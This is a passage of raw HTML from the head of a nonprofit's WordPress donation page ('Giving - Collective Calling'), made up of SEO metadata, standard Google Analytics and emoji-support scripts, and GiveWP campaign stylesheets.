

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collectivecalling.org/give-here/
body_size: 35362
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://collectivecalling.org/xmlrpc.php">

<script>var disableStr = 'ga-disable-G-B030BGHK3W'; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; }</script><meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Giving - Collective Calling</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Home Home Donate now and help eradicate homelessness Giving monthly is a powerful way to support our efforts. You will help us plan, and map out our programming to be as effective as possible.For information on how to sponsor a child, please email: info@collectivecalling.org If you are a UK account holder, boost your giving by" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://collectivecalling.org/give-here/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Collective Calling - Nonprofit Organisation" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Giving - Collective Calling" />
		<meta property="og:description" content="Home Home Donate now and help eradicate homelessness Giving monthly is a powerful way to support our efforts. You will help us plan, and map out our programming to be as effective as possible.For information on how to sponsor a child, please email: info@collectivecalling.org If you are a UK account holder, boost your giving by" />
		<meta property="og:url" content="https://collectivecalling.org/give-here/" />
		<meta property="og:image" content="https://collectivecalling.org/wp-content/uploads/2020/09/CC.png" />
		<meta property="og:image:secure_url" content="https://collectivecalling.org/wp-content/uploads/2020/09/CC.png" />
		<meta property="og:image:width" content="529" />
		<meta property="og:image:height" content="157" />
		<meta property="article:published_time" content="2021-03-11T19:28:06+00:00" />
		<meta property="article:modified_time" content="2023-07-25T10:41:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Giving - Collective Calling" />
		<meta name="twitter:description" content="Home Home Donate now and help eradicate homelessness Giving monthly is a powerful way to support our efforts. You will help us plan, and map out our programming to be as effective as possible.For information on how to sponsor a child, please email: info@collectivecalling.org If you are a UK account holder, boost your giving by" />
		<meta name="twitter:image" content="https://collectivecalling.org/wp-content/uploads/2020/09/CC.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/collectivecalling.org\/give-here\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/collectivecalling.org\/#listItem","position":1,"name":"Home","item":"https:\/\/collectivecalling.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/collectivecalling.org\/give-here\/#listItem","name":"Giving"}},{"@type":"ListItem","@id":"https:\/\/collectivecalling.org\/give-here\/#listItem","position":2,"name":"Giving","previousItem":{"@type":"ListItem","@id":"https:\/\/collectivecalling.org\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/collectivecalling.org\/#organization","name":"Collective Calling","description":"Nonprofit Organisation","url":"https:\/\/collectivecalling.org\/","logo":{"@type":"ImageObject","url":"https:\/\/collectivecalling.org\/wp-content\/uploads\/2020\/09\/CC.png","@id":"https:\/\/collectivecalling.org\/give-here\/#organizationLogo","width":529,"height":157},"image":{"@id":"https:\/\/collectivecalling.org\/give-here\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/collectivecalling.org\/give-here\/#webpage","url":"https:\/\/collectivecalling.org\/give-here\/","name":"Giving - Collective Calling","description":"Home Home Donate now and help eradicate homelessness Giving monthly is a powerful way to support our efforts. You will help us plan, and map out our programming to be as effective as possible.For information on how to sponsor a child, please email: info@collectivecalling.org If you are a UK account holder, boost your giving by","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/collectivecalling.org\/#website"},"breadcrumb":{"@id":"https:\/\/collectivecalling.org\/give-here\/#breadcrumblist"},"datePublished":"2021-03-11T19:28:06+00:00","dateModified":"2023-07-25T10:41:01+00:00"},{"@type":"WebSite","@id":"https:\/\/collectivecalling.org\/#website","url":"https:\/\/collectivecalling.org\/","name":"Collective Calling","description":"Nonprofit Organisation","inLanguage":"en-US","publisher":{"@id":"https:\/\/collectivecalling.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Collective Calling &raquo; Feed" href="https://collectivecalling.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collective Calling &raquo; Comments Feed" href="https://collectivecalling.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B030BGHK3W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/collectivecalling.org\/give-here\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B030BGHK3W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-B030BGHK3W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/collectivecalling.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='all-fonts-css' href='https://collectivecalling.org/wp-content/themes/wp_85228/assets/css/fonts.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
